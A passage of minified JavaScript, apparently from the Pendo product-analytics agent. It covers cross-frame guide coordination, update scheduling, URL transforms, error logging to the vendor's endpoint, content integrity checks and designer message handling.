n={},i={frameId:null,leaderId:null,tabId:null,agentInstallType:null,leadershipMode:null,topId:null,frames:{},guidesLoaded:!1,channelType:null},r={init:function(e){var t=EventTracer.addTracerIds({}),n=getInstallType();e.commit("setFrameId",t.frameId),e.commit("setTabId",t.tabId),e.commit("setAgentInstallType",n),e.commit("setLeadershipMode",n),listenForTabIdChange()},changeGuideList:function(e,n){var i=e.state,r=t(n);crossFrameChannel.postMessage({action:"frames/receiveGuideList",frameId:i.frameId,tabId:i.tabId,guides:r})},receiveGuideList:function(e,t){e.getters.isCurrentTab()(t.tabId)&&(e.commit("setGuideList",t),t.frameId===e.state.frameId&&e.commit("setGuidesLoaded"),updateMasterGuideList(e.state))},join:function(e){if(!e.state.disabled){stopGuides(),registerMode(PASSIVE_MODE,guidePassiveRenderer),registerMode(PAUSED_MODE,_.noop),setMode(PAUSED_MODE);var n=e.state,i=window.top==window,r=n.frames[n.frameId];e.commit("removeFrame",n.frameId),e.commit("setGuideList",{frameId:n.frameId,guides:t(getActiveGuides())});var o=n.frameId;EventTracer.detectClonedSession(o),e.dispatch("receiveFrame",{tabId:n.tabId,cd:o,frame:_.extend({agentInstallType:n.agentInstallType,id:n.frameId,joinedAt:getNow(),isTop:i,visibility:i?"visible":"unknown"},r)})}},receiveFrame:function(e,t){if(e.getters.isCurrentTab()(t.tabId)){var n=e.state;if(!n.frames[t.frame.id]||!n.frames[t.frame.id].id){if(e.getters.isBroadcastChannel()&&t.cd&&EventTracer.isClonedSession(t.cd))return void crossFrameChannel.postMessage({action:"frames/changeTabId",tabId:t.tabId,cd:t.cd});e.commit("addFrame",t.frame),e.commit("setGuideList",{frameId:t.frame.id,guides:_.toArray(get(t,"frame.guides",[]))});var i=e.getters.inExtensionLeadershipMode(),r=t.frame.agentInstallType===EXTENSION_INSTALL_TYPE,o=i&&r&&t.frame.isTop,a=!i&&t.frame.isTop;(o||a)&&e.commit("setTopId",t.frame.id),e.commit("setLeadershipMode",t.frame.agentInstallType),crossFrameChannel.postMessage({action:"frames/receiveFrame",tabId:n.tabId,frame:n.frames[n.frameId],cd:t.cd}),e.dispatch("waitThenElectLeader")}}},changeTabId:function(e,t){if(e.getters.isCurrentTab()(t.tabId)&&t.cd===e.state.frameId){var n=e.state.tabId;n===EventTracer.getTabId()&&(EventTracer.setParentTabId(n),EventTracer.newTabId()),e.commit("setTabId",EventTracer.getTabId())}},leave:function(e){var t=e.state;crossFrameChannel.postMessage({action:"frames/removeFrame",frameId:t.frameId,tabId:t.tabId}),_.each(t.frames,function(t){e.commit("removeFrame",t.id)}),crossFrameChannel.close(),clearMode()},removeFrame:function(e,t){e.getters.isCurrentTab()(t.tabId)&&e.getters.hasFrame()(t.frameId)&&(e.commit("removeFrame",t.frameId),_.each(n,function(e,i){0===i.indexOf(t.frameId+"/")&&(e.reject(),delete n[i])}),e.dispatch("electLeader"))},waitThenElectLeader:_.debounce(function(e){e.dispatch("electLeader")},50),electLeader:function(e){var t=e.state;if(t.topId)e.dispatch("followLeader",{tabId:t.tabId,leaderId:t.topId});else{var n=_.min(t.frames,"joinedAt");
e.dispatch("followLeader",{tabId:t.tabId,leaderId:n.id})}updateMasterGuideList(e.state)},followLeader:function(e,t){if(e.getters.isCurrentTab()(t.tabId)){e.commit("setLeaderId",t.leaderId),e.dispatch("setRenderMode");var n={ignoreLocalStorageNavigation:/pendo-/.test(window.name)};localStorageNavigation(n)}},setRenderMode:function(e){setMode(e.getters.isLeader()?"default":PASSIVE_MODE)},showGuideStep:function(e,t){function n(){var r=i.shift();return r?e.dispatch("requestShowGuideStepInFrame",_.extend({frameId:r.id},t)).then(function(e){return e.error?q.reject(e.error):e.isShown?e:n()}):q.resolve({isShown:!1})}var i=_.filter(e.state.frames,function(n){return n.id!==e.state.frameId&&"hidden"!==n.visibility&&n.guides&&n.guides[t.guideId]});return n()},requestShowGuideStepInFrame:function(e,t){var i=t.frameId+"/"+randomString(32),r=q.defer();return n[i]=r,crossFrameChannel.postMessage(_.extend({action:"frames/showGuideStepInFrame",tabId:e.state.tabId,requestId:i},t)),r.promise},showGuideStepInFrame:function(e,t){if(e.getters.isCurrentTab()(t.tabId)&&e.state.frameId===t.frameId){var n=findGuideById(t.guideId),i=n&&n.findStepById(t.stepId);if(i){var r=GuideDisplay.showLocal(i,t.reason).then(function(n){e.dispatch("guideStepShownInFrame",{action:"frames/receiveGuideStepShownInFrame",requestId:t.requestId,guideId:t.guideId,stepId:t.stepId,isShown:n})});r&&r["catch"]&&r["catch"](_.noop)}else e.dispatch("guideStepShownInFrame",{action:"frames/receiveGuideStepShownInFrame",requestId:t.requestId,guideId:t.guideId,stepId:t.stepId,isShown:!1})}},guideStepShownInFrame:function(e,t){e.commit("setStepShown",{frameId:e.state.frameId,stepId:t.stepId,shown:t.isShown}),crossFrameChannel.postMessage(_.extend({action:"frames/receiveGuideStepShownInFrame",tabId:e.state.tabId,frameId:e.state.frameId},t))},receiveGuideStepShownInFrame:function(e,t){if(e.getters.isCurrentTab()(t.tabId)){var i=n[t.requestId];i&&(i.resolve(t),delete n[t.requestId]),e.getters.isShownInFrame()(t.frameId,{id:t.stepId})!==t.isShown&&e.commit("setStepShown",{frameId:t.frameId,stepId:t.stepId,shown:t.isShown})}},hideGuides:function(e,t){t=_.isArray(t)?t:[],crossFrameChannel.postMessage({action:"frames/receiveHideGuides",tabId:e.state.tabId,frameId:e.state.frameId,guideIds:t}),e.commit("hideGuides")},receiveHideGuides:function(e,t){e.getters.isCurrentTab()(t.tabId)&&e.state.frameId!==t.frameId&&(t.guideIds.length?_.each(_.compact(_.map(t.guideIds,findGuideById)),function(e){e.hide()}):hideGuides(),e.commit("hideGuides"))},guideStepHiddenInFrame:function(e,t){var n=e.getters.isShownInFrame()(e.state.frameId,{id:t.stepId});e.commit("setStepShown",{frameId:e.state.frameId,stepId:t.stepId,shown:!1}),crossFrameChannel.postMessage(_.extend({action:"frames/receiveGuideStepHiddenInFrame",tabId:e.state.tabId,frameId:e.state.frameId},t)),n&&e.dispatch("fixDoubleDisplay",t)},receiveGuideStepHiddenInFrame:function(e,t){e.getters.isCurrentTab()(t.tabId)&&e.state.frameId!==t.frameId&&e.getters.isShownInFrame()(t.frameId,{id:t.stepId})&&e.commit("setStepShown",{frameId:t.frameId,stepId:t.stepId,shown:!1})},fixDoubleDisplay:function(e,t){_.each(e.state.frames,function(n,i){i!==e.state.frameId&&e.getters.isShownInFrame()(i,{id:t.stepId})&&crossFrameChannel.postMessage(_.extend({action:"frames/receiveHideGuideInFrame",tabId:e.state.tabId,frameId:i,guideId:t.guideId,stepId:t.stepId},t))})},receiveHideGuideInFrame:function(e,t){if(e.getters.isCurrentTab()(t.tabId)&&e.state.frameId===t.frameId){var n=findGuideById(t.guideId),i=n&&n.findStepById(t.stepId);i&&i.hide()}},changeLastGuideStepSeen:function(e,t){crossFrameChannel.postMessage({action:"frames/receiveLastGuideStepSeen",tabId:e.state.tabId,frameId:e.state.frameId,lastGuideStepSeen:t}),e.commit("updateLastGuideStepSeen",t),e.commit("healthCheck/updateStepState",{id:t.guideStepId,seenState:t.state},{root:!0})},receiveLastGuideStepSeen:function(e,t){if(e.getters.isCurrentTab()(t.tabId)&&t.frameId!==e.state.frameId){var n=e.state.frames[t.frameId],i=get(n,"agentInstallType");i&&i!==e.state.agentInstallType&&delete t.lastGuideStepSeen.visitorId,e.dispatch("guideState/updateLastGuideStepSeen",t.lastGuideStepSeen,{root:!0}),e.dispatch("guideState/write",null,{root:!0});var r=e.rootState.guideState.lastGuideStepSeen,o=findGuideById(r.guideId),a=o&&o.findStepById(r.guideStepId);a&&(a.seenState=r.state,a.seenReason=r.seenReason,r.snoozeEndTime&&(a.snoozeEndTime=r.snoozeEndTime),e.commit("updateLastGuideStepSeen",r),e.commit("healthCheck/updateStepState",a,{root:!0}))}},changeThrottlingState:function(e,t){crossFrameChannel.postMessage(_.extend({action:"frames/receiveThrottlingState",tabId:e.state.tabId,frameId:e.state.frameId},t))},receiveThrottlingState:function(e,t){e.getters.isCurrentTab()(t.tabId)&&t.frameId!==e.state.frameId&&_.each(THROTTLING_STATE,function(e){t[e]&&_writeThrottlingStateCache(t[e],e)})},startPreview:function(){crossFrameChannel.postMessage({action:"frames/receiveStartPreview","pendo-preview":pendoLocalStorage.getItem(pendoPreview)})},restartPreview:function(){crossFrameChannel.postMessage({action:"frames/receiveRestartPreview","pendo-preview":pendoLocalStorage.getItem(pendoPreview)})},stopPreview:function(e,t){crossFrameChannel.postMessage(_.extend({action:"frames/receiveStopPreview"},t))},receiveStartPreview:function(e,t){pendoLocalStorage.setItem(pendoPreview,t[pendoPreview]),forceGuideReload()},receiveRestartPreview:function(e,t){pendoLocalStorage.setItem(pendoPreview,t[pendoPreview]);var n=restartPreview(pendoLocalStorage,activeGuides,getLastGuideStepSeen());store.dispatch("guideState/updateLastGuideStepSeen",n,{root:!0})},receiveStopPreview:function(e,t){var n=!!t.preventWindowClose;exitPreviewMode({preventWindowClose:n})},updateFrameVisibility:function(e,t){if(!e.getters.isTop()&&!e.state.disableFrameVisibilityCheck)try{var n="unknown";null==t&&(t=window);var i=t.frameElement;if(!i)return void e.commit("disableFrameVisibilityCheck");n=isElementVisible(i)?"visible":"hidden",e.getters.frameVisibility()!==n&&(e.commit("setFrameVisibility",{frameId:e.state.frameId,visibility:n}),crossFrameChannel.postMessage({action:"frames/receiveFrameVisibility",tabId:e.state.tabId,frameId:e.state.frameId,visibility:n}))}catch(r){e.commit("disableFrameVisibilityCheck")}},receiveFrameVisibility:function(e,t){e.getters.isCurrentTab()(t.tabId)&&e.commit("setFrameVisibility",t)},addSelectionModeToFrames:function(e,t){var n=t.options;DesignerV2.launchInAppDesigner(n)}},o={addFrame:function(e,t){var n=t.id;e.frames[n]=_.extend({},e.frames[n],t)},removeFrame:function(e,t){delete e.frames[t]},setGuideList:function(e,n){var i=n.frameId;e.frames[i]=_.extend({},e.frames[i],{guides:_.indexBy(t(n.guides),"id")})},setStepShown:function(e,t){var n=t.frameId,i=e.frames[n]=_.extend({},e.frames[n]);i.shown=_.extend({},i.shown),i.shown[t.stepId]=t.shown},setLeaderId:function(e,t){e.leaderId=t},setFrameId:function(e,t){e.frameId=t},setTabId:function(e,t){e.tabId=t},setTopId:function(e,t){e.topId=t},setAgentInstallType:function(e,t){e.agentInstallType=t},setLeadershipMode:function(e,t){e.leadershipMode!==EXTENSION_INSTALL_TYPE&&(e.leadershipMode=t)},setFrameVisibility:function(e,t){var n=t.frameId;e.frames[n]=_.extend({},e.frames[n],{visibility:t.visibility})},disableFrameVisibilityCheck:function(e){e.disableFrameVisibilityCheck=!0},hideGuides:function(e){_.each(e.frames,function(e){_.each(e.shown,function(t,n){e.shown[n]=!1})})},setChannelType:function(e,t){e.channelType=t},setGuidesLoaded:function(e){e.guidesLoaded=!0},setConnectFailed:function(e){e.connectFailed=!0},updateLastGuideStepSeen:function(e,t){t&&_.each(e.frames,function(e){if(e.guides){var n=e.guides[t.guideId];if(n){var i=_.findWhere(n.steps,{id:t.guideStepId});i&&(i.seenState=t.state,i.lastSeenAt=t.time,i.seenReason=t.seenReason,t.snoozeEndTime&&(i.snoozeEndTime=t.snoozeEndTime))}}})}},a={isLeader:function(e){return e.leaderId===e.frameId},isFollower:function(e){return!!e.leaderId&&e.leaderId!==e.frameId},inExtensionLeadershipMode:function(e){return e.leadershipMode===EXTENSION_INSTALL_TYPE},isCurrentTab:function(e){return function(t){return"TopFrameRelay"===e.channelType?!0:e.tabId===t}},isTop:function(e){return e.topId===e.frameId||window==window.top},frameVisibility:function(e){var t=e.frames?e.frames[e.frameId]:{};return t.visibility||"unknown"},isGuideInThisFrame:function(e){return function(t){var n=e.frames&&e.frames[e.frameId],i=n&&n.guides||{};return!!i[t.id]}},isGuideInDifferentFrame:function(e){return function(t){return _.any(e.frames,function(n,i){return i===e.frameId?!1:n.guides&&n.guides[t.id]})}},isShownInAnotherFrame:function(e){return function(t){return _.any(e.frames,function(n,i){return i===e.frameId?!1:n.shown&&n.shown[t.id]})}},isShownInFrame:function(e){return function(t,n){var i=e.frames&&e.frames[t],r=i&&i.shown||{};return!(!r||!r[n.id])}},hasFrame:function(e){return function(t){return e.frames&&e.frames[t]}},hasFrames:function(e){return _.size(e.frames)>1},shouldBeAddedToLauncher:function(e,t){return function(n){return t.isLeader()&&_.any(e.frames,function(t,i){if(i===e.frameId)return!1;var r=t.guides&&t.guides[n.id];return r&&r._shouldBeAddedToLauncher})}},shouldBeAddedToResourceCenter:function(e,t){return function(n){return t.isLeader()&&_.any(e.frames,function(t,i){if(i===e.frameId)return!1;var r=t.guides&&t.guides[n.id];return r&&r._shouldBeAddedToResourceCenter})}},isBroadcastChannel:function(e){return"BroadcastChannel"===e.channelType},canShowRCBadge:function(e,t){var n=_.any(e.frames,function(e){return e.isTop});return n?t.isTop():t.isLeader()}};return{actions:r,mutations:o,getters:a,state:i,requests:n}}(),lastLauncherHash,GuideUpdateModule=function(){function e(){store.dispatch("guideUpdate/documentChanged")}function t(){store.dispatch("guideUpdate/handleScheduledUpdate")}var n,i={useObserver:!1,observing:!1,needsUpdate:!1,scheduledUpdate:null,updateId:null,updateStartTime:null,updateTotalTime:0,updateCompleteTime:0,iterationCount:0,iterationStartTime:null,iterationTimeLimit:1/0,phases:{}},r={documentChanged:function(e){if(e.getters.isUpdating())return void e.commit("setNeedsUpdate");if(!e.state.scheduledUpdate){var n=e.getters.now()-e.state.updateCompleteTime,i=Math.min(Math.max(0,DEFAULT_TIMER_LENGTH-n),DEFAULT_TIMER_LENGTH),r=setTimeout(t,i);e.commit("setScheduledUpdate",r)}},handleScheduledUpdate:function(e){e.dispatch("stopScheduledUpdate"),startGuides()},stopScheduledUpdate:function(e){e.state.scheduledUpdate&&(clearTimeout(e.state.scheduledUpdate),e.commit("setScheduledUpdate",null))},startObserverIfNeeded:function(t,i){if(t.state.useObserver){var r=t.getters.observer();r||(r=new(i||MutationObserver)(e),n=r),t.state.observing||(r.observe(document.documentElement,{subtree:!0,attributes:!0,childList:!0,characterData:!0}),t.commit("setObserving",!0))}},stopObserver:function(e){var t=e.getters.observer();t&&_.isFunction(t.disconnect)&&t.disconnect(),e.commit("setObserving",!1),e.dispatch("stopScheduledUpdate")},startIteration:function(e,t){e.getters.isUpdating()||e.commit("startUpdate",t),e.commit("startIteration",t)},completeIteration:function(e,t){e.commit("completeIteration",t),e.getters.isUpdateComplete()&&e.commit("completeUpdate",t)},startPhase:function(e,t){e.getters.isPhaseInProgress()(t)||e.commit("startPhase",t)}},o={setUseObserver:function(e){e.useObserver=!0},setObserving:function(e,t){e.observing=t},setIterationTimeLimit:function(e,t){e.iterationTimeLimit=t},setNeedsUpdate:function(e){e.needsUpdate=!0},setScheduledUpdate:function(e,t){e.scheduledUpdate=t},startUpdate:function(e,t){e.needsUpdate=!1,e.updateId=randomString(16),e.updateStartTime=t},completeUpdate:function(e,t){e.updateId=null,e.updateStartTime=null,e.updateTotalTime=0,e.iterationCount=0,e.phases={},e.updateCompleteTime=t},startIteration:function(e,t){e.iterationStartTime=t,e.iterationCount++},completeIteration:function(e,t){e.updateTotalTime+=t-e.iterationStartTime,e.iterationStartTime=null},startPhase:function(e,t){var n={};n[t]={updateId:e.updateId},_.extend(e.phases,n)},completePhase:function(e,t){var n=e.phases[t.phase];n&&(n.completedTime=t.time)}},a={exceededIterationTime:function(e,t){return t.iterationTimeElapsed()>e.iterationTimeLimit},iterationTimeElapsed:function(e,t){return e.iterationStartTime?t.now()-e.iterationStartTime:null},isUpdateComplete:function(e,t){return _.all(_.keys(e.phases),t.isPhaseComplete())},isUpdating:function(e){return!!e.updateId},isPhaseInProgress:function(e,t){return function(e){return!t.isPhaseComplete()(e)}},isPhaseComplete:function(e){return function(t){var n=e.phases[t];return!(!n||!n.completedTime)}},now:function(){return getNow()},observer:function(){return n}};return{actions:r,mutations:o,getters:a,state:i}}(),HealthCheckModule=function(){var e=["advanced","dismissed","snoozed"],t={steps:{},exceptions:{}},n={init:function(e,t){_.each(t,function(t){_.each(t.steps,function(t){e.commit("updateStepState",t)})})},fixSeenStateAndLogError:function(e,t){var n=t.step,i=t.reason;if(!e.state.exceptions[n.id]){var r=n.seenState,o=e.state.steps[n.id];o&&o.seenState&&(n.seenState=o.seenState),e.state.exceptions[n.id]=!0,e.dispatch("logRedisplayError",{id:n.id,guideId:n.guideId,reason:i,seenState:o.seenState,previousSeenState:r})}},logRedisplayError:function(e,t){writeErrorPOST(['Attempted redisplay of guide="',t.guideId,'" step="',t.id,'" reason="',t.reason,'" seenState="',t.seenState,'" previousSeenState="',t.previousSeenState,'"'].join())}},i={updateStepState:function(e,t){var n=getNow();e.steps[t.id]=_.extend({},e.steps[t.id],{pageId:t.pageId,regexUrlRule:t.regexUrlRule,seenState:t.seenState,updatedAt:n,allowedAt:n+6e4})},resetStepStatus:function(e){e.steps={}}},r={isRedisplay:function(t){return function(n){var i=t.steps[n.id];return i?n.resetAt>i.updatedAt?!1:getNow()>=i.allowedAt?!1:_.contains(e,i.seenState)&&!_.contains(e,n.seenState):!1}},isMissingPageRule:function(e){return function(t){var n=e.steps[t.id];return n&&n.regexUrlRule&&!t.regexUrlRule?!0:!1}}};return{actions:n,mutations:i,getters:r,state:t}}();IntervalJob.prototype.start=function(){this.state.isPaused=!1;var e=_.bind(function(){this.state.isPaused||(this.state.cb(this),this.state.handle=setTimeout(e,this.state.duration))},this);e()},IntervalJob.prototype.stop=function(){clearTimeout(this.state.handle),this.state.isPaused=!0};var urlFor=ajax.urlFor;UrlAttrTransform.prototype.applyToURL=function(e){var t={AllowOnlyKeys:function(e,t,n){_.isFunction(n)&&(n=n(e[t],e));var i=e.href;return new URL$1(adjustUrl(i,null,n,!1))},ExcludeKeys:function(e,t,n){_.isFunction(n)&&(n=n(e[t],e));var i=e.href;return new URL$1(adjustUrl(i,null,n,!0))},AddTo:function(e,t,n){_.isFunction(n)&&(n=n(e[t],e));var i=e.href;return new URL$1(urlFor(i,n))},Clear:function(e,t){return e[t]="",e},Replace:function(e,t,n){return _.isFunction(n)&&(n=n(e[t],e)),"href"===t?new URL$1(n):(e[t]=n,e)},ForceSecure:function(e,t){return"protocol"===t?(e.protocol="https",e):(e.href=e.href.replace(/^(.*:\/\/\/)/,"https://"),e)}};return t[this.action](e,this.attr,this.data)},UrlAttrTransform.prototype.toString=function(){return this.attr+" - "+this.action+" - "+JSON.stringify(this.data)},UrlAttrTransform.fromJSON=function(e){return new UrlAttrTransform(e.attr,e.action,e.data)};var LocationModule=function(e){var t=function(e,t,n,i){return[new UrlAttrTransform("pathname","Replace",function(r){var o=r.replace(t,e);return o=o.replace(n,e),o=o.replace(i,"")}),new UrlAttrTransform("href","ForceSecure")]},n=function(){var e=getBrowserLocationSafe(),n=pendoDotUrl.isElectron()?t(pendoDotUrl.electronAppName(),pendoDotUrl.electronResourcesPath(),pendoDotUrl.electronUserDirectory(),pendoDotUrl.electronUserHomeDirectory()):[];return c(n,e)},i={transforms:[],electronTransforms:[],currentSrcFn:n},r=500,o=new IntervalJob(r,function(e){pageLoad()}),a={init:function(e,t){e.commit("clearTransforms"),e.commit("changeUrlSource"),t.transforms&&e.dispatch("addTransforms",t.transforms),t.setUrl&&e.dispatch("changeUrlSource",t.setUrl)},addTransforms:function(e,t){_.each(t,function(t){e.commit("addTransform",UrlAttrTransform.fromJSON(t))})},changeUrlSource:function(e,t){e.commit("changeUrlSource",t)}},s={addTransform:function(e,t){e.transforms.push(t)},clearTransforms:function(e){e.transforms=[]},changeUrlSource:function(e,t){if(!t)return e.currentSrcFn=n,void o.stop();var i;if("string"==typeof t){var r=new URL$1(t);i=_.partial(_.identity,r)}else if(isURL(t))i=_.partial(_.identity,t);else{if("function"!=typeof t)throw new Error("URL Source must be either a Function that returns a URL or String that is a valid URL. Or, it may be a static URL or String.");i=t}e.currentSrcFn=i,o.start()}},d=function(e){if("string"==typeof e)return new URL$1(e);if(!isURL(e))throw new Error("Invalid type from custom URL source. Must be either an URL or a String of a valid url.");return e},u=function(e){return e?e:window.location},c=function(e,t){return _.reduce(e,function(e,t){return t.applyToURL(e)},t)},l=function(e){var t;try{var n=function(e){return t=e,e};t=_.reduce([e.currentSrcFn,d,n,_.partial(c,e.transforms),d],function(e,t){return t(e)},null)}catch(i){writeException(i),t=u(t)}return t},f={url:l,href:function(e){return l(e).href}};return{state:i,actions:a,mutations:s,getters:f}}(window);_.extend(LocationPublic,{getHref:function(){return store.getters["location/href"]()},clearTransforms:function(){store.commit("location/clearTransforms")},addTransforms:function(e){store.dispatch("location/addTransforms",e)},setUrl:function(e){store.dispatch("location/changeUrlSource",e)},useBrowserUrl:function(){store.dispatch("location/changeUrlSource"),pageLoad()}});var MonitoringModule=function(){var e={lastFlush:getNow(),flushInterval:3e5,counters:{ptmGifFailures:0,guideGifFailures:0}},t={flush:function(e){_.each(e.state.counters,function(t,n){e.commit("resetCounter",n)}),e.commit("setLastFlush",e.getters.now())}},n={setLastFlush:function(e,t){e.lastFlush=t},incrementCounter:function(e,t){e.counters[t]!==undefined&&e.counters[t]++},resetCounter:function(e,t){e.counters[t]!==undefined&&(e.counters[t]=0)}},i={shouldFlush:function(e,t){return t.now()-e.lastFlush>=e.flushInterval},payload:function(e){var t=_.reduce(e.counters,function(e,t,n){return t>0&&(e[n]=t),e},{});return _.extend({},t)},now:function(){return getNow()}};return{state:e,actions:t,mutations:n,getters:i}}(),MetadataModule=function(){var e={visitor:{},account:{},parentAccount:{},date:null,version:null,selfHosted:null},t={},n={setMetadata:function(e,t){t&&(t.visitor&&(e.visitor=t.visitor),t.account&&(e.account=t.account),t.parentAccount&&(e.parentAccount=t.parentAccount),t.date&&(e.date=t.date),t.version&&(e.version=t.version),null!==t.selfHosted&&(e.selfHosted=t.selfHosted))},reset:function(e){e.visitor={},e.account={},e.parentAccount={},e.date=null,e.version=null,e.selfHosted=null}},i={metadata:function(e){return e},visitor:function(e){return e.visitor},account:function(e){return e.account},parentAccount:function(e){return e.parentAccount},selfHosted:function(e){return e.selfHosted}};return{state:e,actions:t,mutations:n,getters:i}}(),store=createStore();store.subscribe(function(e,t){});var HOST,buildBaseDataUrl=function(e,t,n){var i=HOST+"/data/"+e+"/"+t,r=_.map(n,function(e,t){return t+"="+e});return r.length>0&&(i+="?"+r.join("&")),i},writeMessage=function(e){e+="v"+VERSION;var t=buildBaseDataUrl("log.gif",pendo$1.apiKey,{msg:e,version:VERSION});return writeImgTag(t)},writeException=function(e,t,n){if(e&&(!e||!e.logged)){var i=store.getters["errorLog/hasLogged"]()(e);if(store.dispatch("errorLog/write",e),!i){t||(t="pendo.io unhandled exception");var r="";n&&(r=" "+_.map(n,function(e,t){return t+"="+e}).join(", "));try{e.logged=!0}catch(o){}var a="["+t+": "+e.message+r+"]";log(a);var s=window.pendo_options||{};e.stack&&pendo$1.logStackTraces!==!1&&s.logStackTraces!==!1?writeErrorPOST(a+"\n"+e.stack):writeMessage(a)}}};fetchKeepalive.supported=function(){return _.isFunction(window.fetch)&&"undefined"!=typeof Request&&"keepalive"in new Request("")},sendBeacon.supported=function(){return"undefined"!=typeof Blob&&_.isFunction(navigator.sendBeacon)};var locked=!1,lockEvents=function(){return locked=!0,"Pendo Agent locked.  No more events will be written."},unlockEvents=function(){return buffersClearAll(),locked=!1,"Pendo Agent unlocked.  Events will be written."},isUnlocked=function(){return!locked&&pendoCore},ContentVerifier=function(){function e(e){return _.isString?e.replace(/-/g,"+").replace(/_/g,"/"):e}function t(t,i){if(n()&&sniffer.sri){var r=parseContentUrl(i),o=_.find(["sha512","sha384","sha256"],function(e){return!!r.query[e]});o&&(t.integrity=o+"-"+e(r.query[o]),t.setAttribute("crossorigin","anonymous"))}}function n(){return ConfigReader.get("guideValidation")}function i(e){try{var t=[];return!ScriptGuideLoader.usesXhr()&&e.domJsonpUrl?t.push(d(e,"domJsonpUrl")):ScriptGuideLoader.usesXhr()&&e.domUrl&&t.push(s(e,"domUrl")),e.contentUrlJs?t.push(d(e,"contentUrlJs")):e.contentUrl&&t.push(d(e,"contentUrl")),q.all(t)}catch(n){throw Events.contentVerificatonFail.trigger(e,n),n}}function r(e){return function(t){return n()?e(t):q.resolve()}}function o(e,t){return function(n){return e.failed[n.id]?q.reject():e.verified[n.id]?q.resolve():t(n).then(function(){e.verified[n.id]=!0},function(t){return e.failed[n.id]=!0,q.reject(t)})}}function a(e,t){return function(n){return t(n).then(_.noop,function(t){return/verify/.test(t)&&e(t),q.reject(t)})}}function s(e,t){var n=e[t];if(!_.isString(n))return q.reject('unable to parse "'+n+'"');var i=u(e,t);return ajax.get(n).then(function(e){return c(e.data)!==i?q.reject('Unable to verify content at "'+n+'"'):void 0})}function d(e,t){var n=e[t];return sniffer.sri&&/[?&]sha(256|384|512)=/.test(n)?q.resolve():s(e,t)}function u(e,t){var n={domUrl:"domHash",domJsonpUrl:"domJsonpHash"},i=n[t];return e[i]||getHashFromContentUrl(e[t])}function c(e){"object"==typeof e&&(e=JSON.stringify(e));var t=sha1.create();return t.update(e),b64.uint8ToBase64(t.digest())}function l(){f.failed={},f.verified={}}var f={failed:{},verified:{}},p=r(o(f,a(writeErrorPOST,i)));return{addIntegrityAttribute:t,verify:p,reset:l}}(),designer,addDesignerFunctionality=function(){designer||(designer=designerExports()),designer.areGuidesEnabled=!areGuidesDisabled(),pendo$1.designer||(pendo$1.designer=designer)},removeDesignerFunctionality=function(){pendo$1.designer&&(pendo$1.designer=null,delete pendo$1.designer)},pendoDesignerLaunchKey="pendo-designer-launch",loadResource=function(e,t){try{var n,i="text/css",r="text/javascript";if(_.isString(e)&&(e={url:e}),!trustedOriginForLoadResource(parseUrlOrigin(e.url)))throw new Error;e.type=e.type||/\.css/.test(e.url)?i:r;var o=null,a=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0];if(e.type===i){var s=document.createElement("link");s.type=i,s.rel="stylesheet",s.href=e.url,ContentVerifier.addIntegrityAttribute(s,e.url),o=s}else{if(isSfdcLightning())return n=document.createElement("script"),n.addEventListener("load",function(){t(),removeNode(n)}),n.type=r,n.src=e.url,ContentVerifier.addIntegrityAttribute(n,e.url),document.body.appendChild(n),{};n=document.createElement("script"),n.type=r,n.async=!0,n.src=e.url,ContentVerifier.addIntegrityAttribute(n,e.url),o=n,t=_.wrap(t,function(e){dom.removeNode(n),e.apply(this,_.toArray(arguments).slice(1))})}return a.appendChild(o),loadWatcher(o,e.url,t),o}catch(d){return{}}},loadWatcher=function(e,t,n){var i=!1;if(doesExist(n)&&(e.onload=function(){i!==!0&&(i=!0,n(null,t))},e.onerror=function(){tellMaster({status:"error",msg:"Failed to load script",scriptURL:t})},e.onreadystatechange=function(){i||e.readyState&&"loaded"!=e.readyState&&"complete"!=e.readyState||(i=!0,n(null,t))},"link"===e.tagName.toLowerCase())){var r=500;setTimeout(function(){if(!i){var e=new Image;e.onload=e.onerror=function(){i!==!0&&(i=!0,n(null,t))},e.src=t}},r),setTimeout(function(){i||writeMessage("Failed to load "+t+" within 10 seconds")},1e4)}},messageLogger=function(e){var t=JSON.parse(e.data),n=e.origin;debug(pendo$1.app_name+": Message: "+JSON.stringify(t)+" from "+n),tellMaster(e.source,{status:"success",msg:"ack",originator:"messageLogger"},n)},messageReceiver=function(e){try{messageDispatcher(messageOriginTester(messageValidator(e)))}catch(t){}},messageValidator=function(e){var t="string"==typeof e.data?e.data:JSON.stringify(e.data),n=e.origin,i=e.source;if(t=JSON.parse(t),t.action)throw new Error("ignore");if(!t.type||"string"!=typeof t.type)throw new Error("Invalid Message: Missing 'type' in data format");return{data:t,origin:n,source:i}},trustedOrigin,trustedOriginForLoadResource=function(e){return 0===ConfigReader.get("allowedOriginServers",[]).length||ConfigReader.get("trainingPartner",!1)||!isBetaAgent(ENV,getPendoConfig())?!0:isTrustedOrigin2(e)},parseUrlOrigin=function(e){return new URL$1(e).origin},messageOriginTester=function(e){if(isTrustedOriginOld(e.origin))return e;throw new Error("Received message from untrusted origin "+e.origin)},designerWindow,onConnectMessage=function(e,t){if(isUnlocked()){var n=t.origin;stopGuides(),lockEvents(),DesignerV2.hostConfig||store.dispatch("frames/leave"),designerWindow=t.source,ConfigReader.get("preventUnloadListener")!==!0&&(window.onbeforeunload=function(){unlockEvents(),removeDesignerFunctionality(),tellMaster(t.source,{type:"unload"},n)}),_.isFunction(detachGuideEventHandlers)&&detachGuideEventHandlers(),addDesignerFunctionality(),tellMaster(t.source,{status:"success",type:"connect"},n),findModuleByName("selection.js")&&(log("Designer Modules already loaded."),tellMaster({type:"ready"},n))}},onModuleMessage=function(e){moduleLoader(e.moduleURL)},onEnableDebug=function(e){addSafeWindowMessageListener(messageLogger)},MESSAGE_TYPES={connect:onConnectMessage,disconnect:function(e){},module:onModuleMessage,debug:onEnableDebug},registerMessageHandler=function(e,t){tellMaster({type:"msg-type-available","msg-type":e}),MESSAGE_TYPES[e]=t},messageDispatcher=function(e){var t=e.data;doesExist(MESSAGE_TYPES[t.type])&&MESSAGE_TYPES[t.type](t,e)},moduleRegistry={},addModule=function(e){if(moduleRegistry[e]={},"undefined"!=typeof CKEDITOR)try{CKEDITOR.config.customConfig=""}catch(t){}},hasModule=function(e){return doesExist(moduleRegistry[e])},findModuleByName=function(e){if(!moduleRegistry)return null;var t=function(e,t){return e.indexOf(t)>=0};for(var n in moduleRegistry)if(t(n,e))return n;return null},modulesWaiting=[],loadModules=function(){if(!(modulesWaiting.length<1)){var 